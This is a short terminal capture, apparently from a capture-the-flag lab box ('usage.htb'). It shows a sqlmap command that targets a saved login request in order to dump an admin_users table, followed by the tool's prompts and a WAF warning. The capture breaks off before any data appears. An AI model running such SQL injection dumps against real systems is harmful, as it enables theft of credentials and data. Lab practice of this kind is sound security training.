 ┌──(kali㉿kali)-[~/boxes/usage]
└─$ sqlmap -r a.req -D usage_blog -T admin_users --dump --threads 5
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 07:05:37 /2024-08-10/
[07:05:37] [INFO] parsing HTTP request from 'a.req'
POST parameter '_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] y
[07:05:41] [INFO] resuming back-end DBMS 'mysql'
500 | SERVER ERROR
[07:05:41] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] y
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] y
[07:05:48] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session: